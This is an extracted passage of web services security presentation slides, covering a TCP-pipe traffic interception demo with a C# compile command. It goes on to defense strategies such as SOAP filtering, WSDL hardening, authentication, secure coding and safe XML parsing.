# **Intercepting traffic – TCP pipe Intercepting traffic – TCP pipe**

![](_page_101_Figure_2.jpeg)

![](_page_102_Figure_0.jpeg)

**Demo**

# **Intercepting traffic – TCP pipe Intercepting traffic – TCP pipe**

D:\wsdvds4less>csc calldvds4less.cs dvds4less.cs Microsoft (R) Visual C# .NET Compiler version 7.00.9466 for Microsoft (R) .NET Framework version 1.0.3705 Copyright (C) Microsoft Corporation 2001. All rights reserved.

Compile the code

![](_page_103_Picture_3.jpeg)

© Shreeraj Shah

![](_page_104_Picture_0.jpeg)

![](_page_105_Picture_0.jpeg)

© Shreeraj Shah

### **Other tools Other tools**

- Mozilla java script APIs
- Axis APIs
- Java Native APIs
- $\bullet$ Customization is needed
- Web Services Studio Good tool

### secure.automate.innovate

### Defense Strategies
# **Defense 1 Defense 1 SOAP filtering SOAP filtering**

- $\bullet$ Regular firewall will not work
- Content filtering on HTTP will not work either since it is SOAP over HTTP/HTTPS
- SOAP level filtering and monitoring would require
- ISAPI level filtering is essential
- SOAP content filtering products or inhouse



## **Defense 2 Defense 2 WSDL hardening WSDL hardening**

- WSDL is major source of information
- Should not have any leakage
- $\bullet$ Only provide necessary methods
- $\bullet$ Invokes over SSL only
- WSDL hardening thoroughly

#### **Defense 3 Defense 3 Authentication & Authorization Authentication & Authorization**

- WSDL access control
- Use of SAML
- Credentials WS-Security
- $\bullet$ Certificate analysis
- SOAP and XML filtering before access

## **Defense 4 Defense 4 Secure Coding Secure Coding**

- Fault code management and Exception control
- $\bullet$ Input validation
- SQL integration
- Levels of coding using different components

# **Defense 5 Defense 5 XML parsing XML parsing**

- Good XML parsing should be used
- $\bullet$  .Net/J2EE – may have issues with XML parsing
- Buffer over flows using schema poisoning



secure.automate.innovate

# Thanks! shreeraj@net-square.com